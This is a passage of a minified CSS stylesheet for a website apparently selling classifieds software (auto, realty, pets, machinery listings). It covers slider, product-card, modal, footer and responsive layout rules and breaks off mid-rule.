.sliderList .sliderBtn span{ left: 50px; position: absolute;}div#slideshow_container ul#slides li.slide .sliderList .sliderBtn img{margin-right:15px;}div#slideshow_container ul#slides li.slide .sliderList .sliderBtn a,div#slideshow_container ul#slides li.slide .sliderList .sliderBtn a:visited{color: #FFFFFF;font-family: trebuchet MS;font-size: 24px;text-decoration: none;width: 200px;position:relative;height:44px;}ul#slideshow_nav li a.active span{color: #FE9840;font-family: trebuchet MS;font-size: 14px;}div#slideshow_container ul#slides li.slide .sliderList .sliderBtn{ position:relative;}.contentWrapperPlacer .mobileText{text-align:center;font-family: trebuchet MS;font-size: 24px;color:#333333;}.mobilePicture{ background: url("../../images/mobile.png") center no-repeat; height:150px;}.LearnMore{text-align: right;}.mobileDescription{min-height:120px;}.feedPicture{ background: url("../../images/feed.png") center no-repeat; height:150px;}.customPicture{ background: url("../../images/custom.png") center no-repeat; height:150px;}.otherLinks table{width:1024px !important;margin: 0 auto;}.otherLinks .headerBox{text-align:left;font-family: trebuchet MS;font-size:24px;color:#443b36;}.otherLinks .headLinkBox a{line-height: 30px;color:#544d49;text-decoration:none;}.otherLinks img{text-align:left;}.otherLinks .headLinkBox{text-align: left;clear:both;}.more img{position: relative;top: 3px;}.more a{font-size: 18px;color:#4b5259;text-decoration: underline;}.more a:hover{color:#4b5259;text-decoration: none;}.more{text-align:left;}.more .Pic{background: url('../../images/moreArrow.png') no-repeat;background-position:right;display: inline-block;height: 20px;position: relative;top: 4px;width: 20px;margin-left:5px;}.mainPageOtherLinks .descBox{text-align:left;}.grey{color: #595959;}.blue-back{background: url("../../images/blue-back.jpg");background-repeat: repeat;}p{font-size: 16px;font-family: 'Raleway', sans-serif;line-height: 1.6em;margin: 0 0 15px !important;}.regular-list-style{list-style: disc!important;}.regular-list-style li{padding-bottom: 6px;}.small-padding-p{margin-bottom: 15px!important;}.portfolioImage{margin-bottom: 10px;outline: 2px solid #ddd;}.portfolio-block{padding: 30px 0 0;border-top: 2px solid #DFDFDF;}.footerMenuBlock{float: left;width:780px;}.footerSubscribeBlock{float:left;}.footerHelperBlock{width:1024px !important; margin: 0 auto;}.footerHelper .dataBlock .headerBox{color: #003366 !important;font-size: 140%;}.footerHelper .decPlane .dataBlock .headerBox{color: #003366;font-size: 140%;margin: 0;padding: 10px 15px 5px 10px;}#mc_embed_signup .btn{background: url("../../images/subscribe.png") no-repeat;width:110px;height: 25px;border: transparent;}#mc_embed_signup #mce-EMAIL{ background: #ADAFB4; border: transparent;color:#000; width:180px;}.stFormRow .inputButton{-o-color:transparent;}.footerHelper .headerBox{color: #FBFBFB;font-family: arial;font-size: 13px;font-weight: bold;margin: 0 1em 0.5em 0;text-align: left;text-transform: capitalize;white-space: normal;}.footerLinks{float:right;position:relative;top:-18px;}.footerLinks li{float: left;margin-left:20px;}.footerLinks ul{list-style: none;}.footerLinks li a{color:#ccc;font-family: arial;font-size: 12px;text-decoration: none;}.footerLinks li a:hover{text-decoration: underline;}.mainPageOtherLinks .Publication{border-bottom: 2px solid #FF0000;}.mainPageOtherLinks .TestimonialsBox{border-bottom: 2px solid #443B36;}.mainPageOtherLinks .NewsBox{border-bottom: 2px solid #e77817;}#slidebox{} .tabAuto{text-align: left;}.slide_iAuto .tabAuto img{}.tabAuto .labelRed{position:relative;left: 250px;top: -294px;width: 100px;}.sliderList{margin-left: 410px;margin-top: 110px;position: absolute;top: 195px;text-align:left;width: 330px;color:#000;padding: 5px 10px;}.sliderBtn{width:600px;margin-left:336px;margin-top:134px;}.thumbs a{text-decoration:none;position:relative;top:12px;margin-left:40px;color: #fff;cursor: pointer;font-family: calibri;font-size: 18px;font-weight: normal;}.thumbs a.thumbActive{color: #FE9840;font-family: calibri;font-size: 18px;}.sliderList span{list-style-image: url("../../images/listArrowRed.png");list-style-position: outside;font-family: OpenSans, sans-serif;font-size: 14px;color:#3d3f44;line-height: 22px;}.ViewDemo{background: url("../../images/buttons_back.png") no-repeat;font-size: 16px;height: 36px;padding-left: 35px;padding-top: 14px;width: 150px;text-align:left;background-position: 0 0;}.ViewDemo:hover{background: url("../../images/buttons_back.png") no-repeat;font-size: 16px;height: 36px;padding-left: 35px;padding-top: 14px;width: 150px;text-align:left;background-position: 0 -48px;}.DownloadNow{background: url("../../images/buttons_back.png") no-repeat;font-size: 16px;height: 36px;padding-left: 19px;padding-top: 14px;width: 182px;text-align:left;background-position: -191px 1px;}.DownloadNow:hover{background: url("../../images/buttons_back.png") no-repeat;font-size: 16px;height: 36px;padding-left: 19px;padding-top: 14px;width: 182px;text-align:left;background-position: -191px -48px;}.commentsBlock{background: none repeat scroll 0 0 #f6f6f6;border-radius: 4px;height: 120px;margin-left: 60px;opacity: 0.8;position: absolute;top: 420px;width: 330px;text-align:left;}.commentsBlock h3{margin:0;padding:0;}.commentsBlock div{background: none repeat scroll 0 0 #FFFFFF;border-radius: 4px;font-family: Calibri;font-size: 18px;font-weight: lighter;height: 105px;margin: 5px;opacity: 1;padding-left: 10px;padding-right: 10px;padding-top: 5px;width: 300px;line-height: 20px;}.listerBlock .commentsBlock div{font-size:18px;}.bikesBlock .commentsBlock div{font-size:18px;}#slidebox .prev{left: 0;position: absolute;top: 275px;z-index:1000;background: url("../../images/slider_buttons.png") no-repeat;width:17px;height:25px;background-position: 0 0;opacity:0.8}#slidebox .prev:hover{opacity:1;}#slidebox .next:hover{opacity:1}#slidebox .next{right: 0;position: absolute;top: 275px;z-index:1000;background: url("../../images/slider_buttons.png") no-repeat;width:17px;height:24px;background-position: -22px 0;opacity:0.8}.sliderBtn a{margin-right: 40px;position: relative;top: 46px;display:inline-block;color: #fff;text-decoration: none;}.footerMenuBlockTemp{float:left;width:770px;text-align: left;}.footerMenuBlockTemp .footerMenuTable{margin-top:8px;}.footerMenuBlockTemp .tableHeader td{font-family:arial;font-size:13px;color:#fbfbfb;font-weight: bold;}.footerMenuBlockTemp .tableBody td a{font-family:arial;font-size:12px;color:#b7b7b7;text-decoration: none;}.footerMenuBlockTemp .tableBody td a:hover{text-decoration: underline;}.footerMenuBlockTemp .tableBody td{line-height: 18px;}.fb_iframe_widget{margin-top: 9px;}.socialBlock{margin-left:-50px;margin-top: 30px;}.fb-share-button{margin-right: 14px;margin-top: 40px;margin-left: 14px;}.addthis_toolbox{}.addthis_toolbox a{margin-right:5px;}.addthis_floating_style{background:none;}.footerFollowLink{display:inline-block;}.sliderBlock{width:1024px;margin: 0 auto 0;height:604px;}.thumbs{background: none repeat scroll 0 0 #3D3F44;bottom: 0;clear: both;color: #FFFFFF;height: 40px;margin: 0 auto;opacity: 0.8;position: relative;margin-top: -44px;z-index: 10;}.autoBlock{width:1024px;height:600px;background: url("../../images/auto_background.jpg") no-repeat;}.realtyBlock{width:1024px;height:600px;background: url("../../images/realty_background.jpg") no-repeat;}.listerBlock{width:1024px;height:600px;background: url("../../images/lister_background.jpg") no-repeat;}.bikesBlock{width:1024px;height:600px;background: url("../../images/bikes_background.jpg") no-repeat;}.petsBlock{width:1024px;height:600px;background: url("../../images/pets_background.jpg") no-repeat;}.machineryBlock{width:1024px;height:600px;background: url("../../images/machinery_background.jpg") no-repeat;}.slide_iAuto{height:600px !important;}.slide_Machinery .sliderBtn{margin-top:160px;}#___person_0, #___person_0 iframe{width:250px !important;}.ggd,.mgd,.ngd,.qgd,.lae{ padding-left:10px !important;}.padding-top-bottom-50{padding: 50px 0;}.padding-top-bottom-40{padding: 40px 0;}.padding-top-bottom-30{padding: 30px 0;}.padding-top-bottom-25{padding: 25px 0;}.padding-top-bottom-20{padding: 20px 0;}.padding-top-bottom-15{padding: 15px 0;}.padding-top-bottom-10{padding: 10px 0;}.padding-top-10{padding-top: 10px;}.padding-bottom-10{padding-bottom: 10px;}.padding-top-15{padding-top: 15px;}.padding-bottom-15{padding-bottom: 15px;}.padding-top-20{padding-top: 20px;}.padding-bottom-20{padding-bottom: 20px;}.padding-top-25{padding-top: 25px;}.padding-bottom-25{padding-bottom: 25px;}.padding-top-bottom-80{padding: 80px 0 !important;}.circle-num{background: #ffa639;color: #fff;font-size: 17px;border-radius: 50%;padding: 4px 10px;}.padding-top-bottom-100{padding: 100px 0;}.italic{font-style: italic;}.navbar-button{position: absolute;display: none;right: 0;background: url("../../images/icons/nav_button.png") no-repeat 15px;width: 40px;height: 45px;border: none;margin-top: 7px;}.tipsList-custom p{border-bottom: 2px solid #C3C3C3;padding-bottom: 10px;}.features{}.features-header{background: #252525;float: left;padding-top: 42px;}.features-header ul{width: 300px;text-align: right;font-family: 'Raleway', sans-serif;}.features-header ul li a{font-size: 18px;color: #fff;width: 100%;display: block;text-decoration: none;padding: 13px 40px 13px 0;}.features-header ul li{}.features-header ul li.active{background: #262626;}.features-header ul li.active a,.features-header ul li a:active,.features-header ul li a:hover{color: #ff8c00;width: 100%;text-decoration: none;background: #262626;}.features-body{float: right;padding-top: 42px;min-height: 600px;}.features-body > .accordion{display: none;}.features-body > .accordion > .item > a.arow{background: url("../../images/icons/row.png") no-repeat 0 6px;padding-left: 40px;margin-left: 80px;}.features-body > .accordion > .item> .lvl2 > a.no_arow{padding-left: 40px;margin-left: 120px;color: #45627d !important;cursor: default;}.features-body > .accordion > .item> .lvl2 > a.link,.features-body > .accordion > .item> a.link{padding-left: 40px;margin-left: 120px;color: #45627d;cursor: pointer !important;}.features-body > .accordion > .item> .lvl2 > a.link:hover,.features-body > .accordion > .item> a.link:hover{color: #ff8c00 !important;}.features-body > .accordion > .item> a.no_arow{padding-left: 40px;margin-left: 80px;color: #45627d !important;cursor: default;}.features-body > .accordion> .item> .lvl2 > a.arow{background: url("../../images/icons/row.png") no-repeat 0 6px;padding-left: 40px;margin-left: 120px;}.features-body > .open{display: block;}.features-body > .accordion > .item > .lvl2 > div.f-content{display: none;}.features-body > .accordion > .item > .lvl2{display: none;}.feature_open{display: block !important;}.lvl2_open{padding-left: 120px !important;border: none !important;}.item_open{background: #fff;}.arrow_open{background-position: 0 -83px !important;color: #ff8c00 !important;}.feature_white{background: #fff !important;}.features-body > .accordion > .item:first-child{padding: 0px;padding-bottom: 10px;border: none;}.features-body > .accordion > .item:nth-child(2){}.features-body > .accordion > .item a,.features-body > .accordion > .item > .lvl2 a{color: #45627d;font-family: "Open Sans";font-weight: bold;font-size: 16px;text-decoration: none;display: block;}.features-body > .accordion > .item > .lvl2 > .f-content{background: #fff;padding-left: 160px;margin-top: 10px;padding-bottom: 5px;}.features-body > .accordion > .item{padding-bottom: 10px;padding-top: 10px;}.features-body > .accordion > .item > .lvl2{margin: 10px 0px 0;padding: 10px 0 0;}.features-body > .accordion > .item a:hover,.features-body > .accordion > .item a:active{color: #ff8c00;}.features ul{margin: 0;padding: 0;}li.f-header{width: 300px;}div.f-level{width:100%;float: left;margin-left: 300px;}footer{clear: both;}.margin-top-20{margin-top: 20px;}.white-bg{background-color: #fff;}.table-cell{display: table-cell;vertical-align: middle;}.navbar-min-logo .left-border{border-left: 1px solid #d9d9d9;padding-left: 15px;padding-top: 7px;}.navbar-min-logo .title{font-family: Raleway;font-size: 21px;color: #262626;font-weight: bold;line-height: 0.8;}.navbar-min-logo .lvl3{font-family: "Open Sans";font-size: 14px;color: #262626;}.navbar-min-logo{ display: none; }.navbar-min-logo img{ margin: 10px 15px 9px 0px; }.mobile-menu-close-btn{font-size: 24px;color: #fff;position: absolute !important;right: 15px;top: 26px !important;cursor: pointer;}.mobile_header{display: none;}.owl-theme .owl-controls{background: rgba(0, 0, 0, 0.35);padding: 20px;margin-top: 0px !important;}#owl-product img{width: 100%;}.owl-theme .owl-controls .owl-page span{background: transparent !important;border: 2px solid #fff;border-radius: 30px;}.owl-theme .owl-controls .active span{background: #fff !important;}.owl-buttons{display: none;}#Images{margin-bottom: 3px;}#Images .owl-controls{margin-top: 0;position: absolute;bottom: 0;width: 100%;background: rgba(0, 0, 0, 0.5);height: 45px;}#Images .owl-controls .owl-nav [class*=owl-]{background: transparent;position: absolute;top: 0;text-shadow: -1px 1px 2px rgba(150, 150, 150, 1);font-size: 22px;margin: 0;padding: 0;}#Images .owl-controls .owl-nav .owl-prev{left: 15px;}#Images .owl-controls .owl-nav .owl-next{right: 15px;}#Thumbnails .owl-item:after{position: absolute;content: '';left: 0;top: 0;right: 0;bottom: 0;opacity: 1;background: rgba(52, 73, 94, 0.7);-webkit-transition: opacity 1s ease-out;-moz-transition: opacity 1s ease-out;-o-transition: opacity 1s ease-out;-ms-transition: opacity 1s ease-out;transition: opacity 1s ease-out;}#Thumbnails .owl-item:hover:after,#Thumbnails .owl-item.selected:after{opacity: 0;}#HomePageCarousel .owl-controls .owl-nav [class*=owl-]:hover,#Images .owl-controls .owl-nav [class*=owl-]:hover{color: #f39c12;}#HomePageCarousel .owl-controls .owl-nav [class*=owl-], #Images .owl-controls .owl-nav [class*=owl-]{color: #fff;}.android-app-normal{display: none;}.android-app-parallax{ display: block; }.android-app-parallax h2{font-family: 'Raleway', sans-serif !important; font-weight: bold; font-size: 32px !important;}.main-top-mobile-box{display: none;}.gears:before{font-family: FontAwesome;margin-bottom: 40px;font-size: 120px;content: "\f085";}.host-box ul.bullet{min-height: 250px;}.host-box ul.bullet li{font-size: 15px;}.host-box hr{border-top: 2px solid #ddd;}.host-box h3{background: radial-gradient(#3f3f3f, #303030);color: #FE820E;padding: 10px;}.host-box img{margin-top: 15px;}.host-box a,.host-box img,.host-box ul{float: left;}.products-block{position: relative;}.products-block .modal-custom-product-mod{position: absolute;}.products-block .modal-dialog{width: auto!important;}.products-block .modal-products-block{z-index: 2;background: #000;}.products-block .products-block .modal-products-block .modal-backdrop.in{filter: alpha(opacity=85);opacity: 0.85;}.products-block .products-block-container{overflow: hidden;position:relative;}.products-block .modal,.products-block .modal-backdrop{position: absolute !important;}.products-block .modal-dialog-products-block .modal-content{background: transparent;border-radius: 0;height: 100%;border: none;}.iauto-prod-back{background: url("/Aplication/default/views/images/iauto-bb.jpg");background-size: cover;}.ilister-prod-back{background: url("/Aplication/default/views/images/ilister-bb.jpg");background-size: cover;}.irealty-prod-back{background: url("/Aplication/default/views/images/irealty-bb.jpg");background-size: cover;}.ibike-prod-back{background: url("/Aplication/default/views/images/ibike-bb.jpg");background-size: cover;}.ih-mashinery-prod-back{background: url("/Aplication/default/views/images/ih-mashinery-bb.jpg");background-size: cover;}.ipets-prod-back{background: url("/Aplication/default/views/images/ipets-bb.jpg");background-size: cover;}.imodel-prod-back{background: url("/Aplication/default/views/images/imodel-bb.jpg");background-size: cover;}.ihunting-prod-back{background: url("/Aplication/default/views/images/ihunting-bb.jpg");background-size: cover;}.icaravans-prod-back{background: url("/Aplication/default/views/images/icaravans-bb.jpg");background-size: cover;}.iboats-prod-back{background: url("/Aplication/default/views/images/iboats-bb.jpg");background-size: cover;}.iaddons-prod-back{background: url("/Aplication/default/views/images/iaddons-bb.jpg");background-size: cover;}.imobileapp-prod-back{background: url("/Aplication/default/views/images/imobileapp-bb.jpg");background-size: cover;}.modal.fade .modal-dialog{-webkit-transform: scale(0.1);-moz-transform: scale(0.1);-ms-transform: scale(0.1);transform: scale(0.1);top: 300px;opacity: 0;-webkit-transition: all 0.3s;-moz-transition: all 0.3s;transition: all 0.3s;}.modal.fade.in .modal-dialog{-webkit-transform: scale(1);-moz-transform: scale(1);-ms-transform: scale(1);transform: scale(1);-webkit-transform: translate3d(0, -300px, 0);transform: translate3d(0, -300px, 0);opacity: 1;}.product-item{overflow: hidden;height: 240px!important;position: relative;cursor: pointer;display: flex;justify-content: center;align-items: center;background-position: center;}.product-img{border: 1px solid #fff;display: block;justify-content: center;align-items: center;width: 300px;height: 280px;margin: auto;overflow-y: hidden;background-position: center center;}.product-img-text{text-align: center;background: rgba(0, 0, 0, 0.7);width: 100%;padding: 15px 0 20px 0;margin-top: 173px;}.product-img-text .name{font-family: 'Raleway', sans-serif;color: #ff8c00;font-size: 36px;font-weight: 300;}.product-img-text .desc{font-family: 'Raleway', sans-serif;color: #fff;font-size: 14px;line-height: 1.4;font-weight: 100;}.btn-product-close{font-size: 21px;background: transparent;border: none;position: absolute;top: -2px;right: 0px;color: #a3a3a3;width: 50px;height: 50px;}.btn-product-close::before{content: "\f00d";font: normal normal normal 14px/1 FontAwesome;font-size: 30px;}.btn-product-close:hover{color: #434343;}.btn-product-close:focus{outline: none;}.product-description{color: #fff;}.product-description .button-default{width: 170px;}.product-item:hover .product-item-name{bottom: -48px;}.product-item:hover .product-item-name-hover{top: 0;}.product-item-name{font-family: 'Raleway', sans-serif;color: #fff;font-size: 21px;position: absolute;bottom: 0;right: 0;left: 0;height: 48px;background: rgba(0, 0, 0, 0.8);text-align: center;padding: 10px 0;-webkit-transition: all 0.3s;-moz-transition: all 0.3s;transition: all 0.3s;}.product-item-name-hover{width: 100%;height: 100%;display: flex;justify-content: center;align-items: center;background: rgba(255, 129, 18, 0.87);color: #fff;-webkit-transition: all 0.2s;-moz-transition: all 0.2s;transition: all 0.2s;position: absolute;left: 0;right: 0;top: -240px;bottom: 0;}.product-item-name-hover-name{text-align: center;font-size: 17px;font-weight: 100;}.product-item-name-hover-name a{color: #fff;text-decoration: none;}.product-item-name-hover-name a:hover{color: #fff;text-decoration: none;}.product-item-name-hover-name span{font-size: 25px;font-weight: 400;}.key-hr{width: 100px;}.key-hr hr{border-top: 2px solid #CECECE;}.nav-tabs.key-nav-tabs-heafer{text-align: center;border-bottom: none;margin-bottom: 40px;}.nav-tabs.key-nav-tabs-heafer li:focus{outline: none;}.nav-tabs.key-nav-tabs-heafer>li{float: none;display: inline-block;vertical-align: middle;}.nav-tabs.key-nav-tabs-heafer>li.active>a{color: #333;border: none!important;}.nav-tabs.key-nav-tabs-heafer>li.active>a .key-title{color: #252525;}.key-title{font-size: 18px;font-weight: bold;color: #CECECE;text-transform: uppercase;}.nav-tabs.key-nav-tabs-heafer>li>a{border: none;}.key-body-text-one{font-size: 18px;color: #252525;font-family: 'Raleway', sans-serif;font-weight: 800;}.key-body-text-two{font-size: 16px;color: #252525;font-family: 'Raleway', sans-serif;}.key-component-block{padding: 50px 0;}.key-component-block h2{line-height: 1.3;}.stats-block{padding: 50px 0;}.stats-icn-star{background: url("/Aplication/default/views/images/star-stats.png");width: 32px;height: 30px;display: inline-block;vertical-align: middle;}.stats-icn-ch{background: url("/Aplication/default/views/images/ch-stats.png");width: 30px;height: 26px;display: inline-block;vertical-align: middle;}.stats-icn-el{background: url("/Aplication/default/views/images/el-stats.png");width: 24px;height: 32px;display: inline-block;vertical-align: middle;}.stats-icn-lk{background: url("/Aplication/default/views/images/lk-stats.png");width: 29px;height: 30px;display: inline-block;vertical-align: middle;}.stats-count{font-size: 40px;color: #005179;font-weight: 800;display: inline-block;vertical-align: middle;margin-left: 5px;}.stats-item{text-align: center;}.stats-desc{text-transform: uppercase;margin-top: 15px;}.wwd-lazy-load{opacity: 0;}.f36{font-size: 36px;}.products-block{padding-top: 30px;}.working-block{padding: 50px 0 0;}.wwd-lazy-load{text-align: center;}.wwd-lazy-load img{margin: 20px auto;}.wwd-lazy-load-text{display: inline-block;width: 70%;text-align: center;font-family: 'Raleway', sans-serif;}.wwd-lazy-load-text p{line-height: 1.4;margin-top: 10px!important;margin-bottom: 10px!important;font-size: 14px;}.case-item{background-size: cover!important;background-position-x: center!important;background-position-y: center!important;height: 300px;position: relative;cursor: pointer;display: flex;justify-content: center;align-items: center;overflow: hidden;}@media only screen and (max-width : 1200px){.case-item{height: 240px;}}.cases-block{background: #F5F5F5;padding: 20px 0 0;}.product-item-name-hover-case-mod{opacity: 0;top: 0;}.product-item-name a{color: #fff;text-decoration: none;}.product-item-name a:hover{color: #fff;}.case-item:hover .product-item-name{bottom: -48px;}.case-item:hover .product-item-name-hover-case-mod{opacity: 1;}.discuss-container{text-align: center;display: flex;justify-content: center;align-items: center;margin: 60px 0;background: url("../../images/discus-back.jpg");background-size: cover;}.discus-circle{-webkit-backface-visibility: hidden;-moz-backface-visibility:hidden;-ms-backface-visibility: hidden;-webkit-transition: all 0.2s;-moz-transition: all 0.2s;transition: all 0.2s;text-align: center;display: flex;justify-content: center;align-items: center;width: 300px;height: 300px;border: 6px solid #fff;border-radius: 50%;background: #015079;font-size: 24px;box-shadow: 0 0 0 2px #DDDDDD;}.circle-text-btn a{margin-top: 20px;}.circle-text-btn .button-uni{font-size: 17px;padding: 10px 0;width: 140px;}.discus-circle:hover{border: 1px solid #015079;}.btn-product-close i{color: #767676;font-size: 30px;margin: 13px 0;}.btn-product-close i:hover{color: #434343;}.margin-b-30{margin-bottom: 30px!important;}.header-block{text-align: center;display: flex;justify-content: center;align-items: center;}.header-block{background: url("../../images/new_header_bg.jpg") center center no-repeat;height: 500px;background-size: cover;}.header-block h1{font-size: 42px !important;margin: 0 auto;line-height: 1.2em;}.header-block p.desc{font-family: raleway;font-size: 18px;color: #fff;padding-top: 45px;padding-bottom: 25px;}.header-block .play-video{display: block;cursor:pointer;border: 3px solid #fff;border-radius: 3px;color: #fff;font-family: raleway;font-size: 16px;width: 175px;padding: 11px 25px;text-align: right;text-transform: uppercase;font-weight: bold;margin: 0 auto;text-decoration: none}.header-block .play-video:before{content: "\f144";font: normal normal normal 22px/1 FontAwesome;position: absolute;margin-left: -32px;margin-top: -1px;}.header-content .button-uni{width: 200px;}.header-content{}.custom-projects-text-btn-container{width: 80%;margin: auto;text-align: center;}.custom-projects-text-btn-container h5{display: inline-block;margin-right: 15px;}.custom-projects-text-btn-container .do-it-right{display: inline-block;margin-right: 15px;}.custom-projects-text-btn-container a{display: inline-block;width: 200px;}.h120{height: 120px!important;}.nav.key-nav-tabs-heafer>li>a>img{opacity: 0.6;}.nav.key-nav-tabs-heafer>li.active>a>img{opacity: 1;}.bottom-menu .panel{background-color: transparent;box-shadow: none;}.bottom-menu a.bottom-menu-title{text-decoration: none;color: #fff!important;pointer-events: none;cursor: default;display: inherit;}.bottom-menu a.bottom-menu-title h4{font-size: 15px;margin-top: 0;margin-bottom: 0;font-weight: bold;display: inline-block;}.bottom-menu ul{padding: 0;}.bottom-menu .panel-group .panel-heading+.panel-collapse>.panel-body{border-top: none;}.bottom-menu-title i{display: none;font-weight: bold;margin-left: 2px;}.bottom-menu .panel-group{margin-bottom: 0;}.bottom-menu .panel-group .panel{border-radius: 0;}.right_float{float: right;}@media only screen and (max-width : 992px){.product-description .button-default{margin: auto;}.product-description{text-align: center;}.header-content{width: 80%;margin: auto;}.bottom-menu-title.collapsed .fa-angle-down{display: inline-block;}.bottom-menu-title.collapsed .fa-angle-up{display: none;}.bottom-menu-title .fa-angle-up{display: inline-block;}.bottom-menu a.bottom-menu-title{pointer-events: auto;cursor: pointer;}.bottom-menu #accordion{text-align: center;}.bottom-menu .panel{border-bottom: 1px solid #000;}footer{padding: 0!important;}.bottom-menu li{margin: 10px 0;}.email-soc-block{text-align: center;}.email-soc-block-item{margin: 10px 0;}}@media only screen and (max-width : 767px){.modal{position: fixed !important;}.modal-backdrop{position: absolute!important;}.header-block h1{font-size: 28px !important;}.header-block p.desc{padding-top: 25px;padding-bottom: 10px;}.newsstep1{margin-right: 0;}.newsstep2{margin: 10px 0;}.newsstep3{margin-left: 0;}}@media only screen and (max-width : 480px){.product-item{height: 160px !important;}.f27small{font-size: 27px!important;}.paddingSmall{padding: 0 10px;}.home-page-block .custom-projects-block{padding: 15px 0;}.header-block h1{font-size: 20px !important;}.home-page-block .testimonials-block{padding: 15px 0 20px;}.home-page-block .news-block{padding: 15px 0 20px;}.home-page-block .pub-block{padding: 15px 0;}.home-page-block .custom-projects-block p{width: 80%;}.stats-item{height: 130px;}.custom-projects-container{width: 90%;margin: auto;}.stats-desc{font-size: 11px;}.stats-block{padding: 30px 0;}.home-page-block .typical-projects-block .left{padding: 50px 30px 25px;}.home-page-block .typical-projects-block .center{padding: 50px 30px 25px;}.home-page-block .typical-projects-block .right{padding: 50px 30px 25px;}.newsstep1{margin-right: 0;}.newsstep2{margin: 10px 0;}.newsstep3{margin-left: 0;}.key-component-block{padding: 30px 0;}.discuss-container{margin: 40px 0 10px;}}@media screen and (min-width: 480px) and (max-width: 767px){#owl-product-main .desc{font-size: 20px;padding-bottom: 0px;}.home-page-block .products-slider .carousel .svg{left: 31%;}.padding-top-bottom-100{padding: 60px 0;}.margin-top-15{margin-top: 15px !important;margin-bottom: 40px !important;}.video-text{padding-top: 60px;padding-bottom: 40px;margin: 0 !important;}#owl-product-main .title{font-size: 40px;padding-top: 47px;margin-bottom: 10px;}#product-main .item{width: 100%;margin: 0 auto;height: 340px;}.margin-bottom-80{margin-bottom: 60px;}.block-title{margin: 80px 0 40px;}.product-info-box{padding: 40px 5%;}.home-page-block .header h1{width: 85%;}.home-page-block .header p.desc{padding: 25px 85px 12px;}.home-page-block .user-friendly-block h2,.home-page-block .bottom-block h2{width: 70%;display: block;margin: 0 auto !important;}.home-page-block .user-friendly-block .col-xs-6{margin-bottom: 20px;}.home-page-block .customize-block .svg{display: none;}.home-page-block .customize-block .info{padding: inherit;}.home-page-block .customize-block a{ margin: 80px 0px 0px 20%; }.home-page-block .customize-block h2{ font-size: 40px; text-align: center; }.home-page-block .header{ height: 530px; }.img_block a.content_block:hover span{bottom:0;height:100%;padding: 50px 30px;color: #ffffff;}.home-page-block .solutions-block h2{font-size: 25px; width: 80%; margin: 0 auto 20px !important;}.home-page-block .solutions-block .bg{padding: 30px; background-color: transparent;}.home-page-block .solutions-block p{padding: 0 0 0 73px;}}@media screen and (min-width: 320px) and (max-width: 480px){.margin-top-15{margin-top: 0px !important;margin-bottom: 30px !important;}.home-page-block .products-slider .carousel .svg{left: 23%;}.home-page-block .header h1{width: 85%;}.home-page-block .header p.desc{padding: 25px 85px 12px;}.home-page-block .user-friendly-block h2,.home-page-block .bottom-block h2{width: 85%;display: block;margin: 0 auto !important;}.home-page-block .user-friendly-block .col-xs-6{margin-bottom: 20px;}.home-page-block .customize-block .svg{display: none;}.home-page-block .customize-block .info{padding: 0;}.home-page-block .customize-block a{margin: 80px 0px 0px 14%;width: 65%;}.home-page-block .customize-block h2{ font-size: 40px; text-align: center; }.home-page-block .header{ height: 570px; }.img_block a.content_block:hover span{bottom:0;height:100%;padding: 50px 30px;color: #ffffff;}.home-page-block .solutions-block h2{font-size: 25px; width: 80%; margin: 0 auto 20px !important;}.home-page-block .solutions-block .bg{padding: 30px; background-color: transparent;}.home-page-block .solutions-block p{padding: 0 0 0 73px;}#owl-product-main .title{font-size: 40px;padding-top: 47px;margin-bottom: 10px;}#owl-product-main .desc{font-size: 20px;padding-bottom: 0px;}#product-main .item{width: 100%;margin: 0 auto;height: 360px;}.margin-bottom-80{margin-bottom: 40px;}.video-text{padding-top: 40px;padding-bottom: 40px;margin: 0 !important;}.block-title{margin: 60px 0 40px;}.padding-top-bottom-100{padding: 40px 0;}.product-info-box{padding: 40px 5%;}}@media screen and (min-width: 320px) and (max-width: 767px){.case_header_bg p{ width: 100%; }.case_header_bg{ padding: 50px 0 60px; }.case_header_bg .company{ margin: 0 auto 30px; }.challenge-block h4{ text-align: center; }.challenge-block{ padding: 45px 0; }.challenge-block a{ text-align: center; margin-bottom: 30px; display: block; }.approach-block{ padding: 50px 0 45px; }.approach-block h2{ margin: 0 0 15px !important; }.approach-block p{ padding: 20px 0 0px; }.approach-block img{ margin: 40px 0 0; float: initial; margin: 40px auto 0; }.challenge-block img{ float: initial; margin: 0px auto 0; }.results-block p{ width: 100%; padding: 0 15px; }.xs-margin-bottom-20{ margin: 0 0 20px 0; }.other-projects-block{ padding: 45px 0 60px; }.get-started-block{ padding: 60px 0 50px; }.get-started-block h2{ width: 100%; padding: 0 15px; }.get-started-block p{ text-align: center; margin-bottom: 30px !important; }#product-main .owl-theme .owl-controls{background: transparent;}.product-info-box .gray-btn{width: 80% !important;position: relative;margin: 0 auto !important;bottom: inherit;left: inherit !important;}.product-box{width: 100%;height: 60px;}.product-main{line-height: 60px;}.m-bottom-40{margin-bottom: 40px;}#product-main .left-btn, #product-main .right-btn,.bullets, #product-main .plashka{display: none;}#kayako_sitebadgecontainer{ display: none; }#product-main .plashka, #owl-product-main .desc{width: 100%;}#product-main .button-default{display: block;width: 60%;text-align: center;margin: 0 auto;}.mobile-left{text-align: left !important;}#product-main .products-box{height: 410px;padding: 25px 25px 5px 25px;text-align: center;}.mobile-info-box-ilister{background: #fcdb97;padding: 100px 0px 40px 0;}.mobile-info-box-irealty{background: #d0f0b9;padding: 100px 0px 40px 0;}.mobile-info-box-iauto{background: #d4e2ef;padding: 100px 0px 40px 0;}.mobile-info-box-bikes{background: #e4f1fe;padding: 100px 0px 40px 0;}.mobile-info-box-machinery{background: #f6e3a0;padding: 100px 0px 40px 0;}.mobile-info-box-pets{background: #eecaff;padding: 100px 0px 40px 0;}.mobile-info-box-model{background: #fcc9b9;padding: 100px 0px 40px 0;}.product-main{color: #fff;margin-top: 30px !important;font-size: 32px !important;}.ilister-title-color{background: #952715;}.model-title-color{background: #c93756;}.pets-title-color{background: #663399;}.irealty-title-color{background: #5d9435;}.iauto-title-color{background: #45627d;}.bikes-title-color{background: #22a7f0;}.machinery-title-color{background: #534030;}.button-uni{width: 90% !important;}.products-box{height: auto;}.info-box-green,.info-box-blue,.info-box-ilister,.info-box-bikes,.info-box-machinery,.info-box-pets,.info-box-model{ background: transparent; border: none; }.navbar .dark-back{ background: #f2f2f2 !important; padding: 0px 30px; }.navbar .dark-back .container{ width: 100%; }.navbar-min-logo{ display: table; }.navbar-logo,.main-top-large-box{ display: none; }.navbar-button,.main-top-mobile-box{ display: block; }.navbar .gray-back,.top-title{ display: none !important; }.navbar-nav{float: left !important;}.android-title{ display: table-header-group; }.android-photoimg{ margin: 20px auto 0; }.pub-white-bg{background: #fff;}.navbar{position: fixed !important;width: 100%;z-index: 999;top: 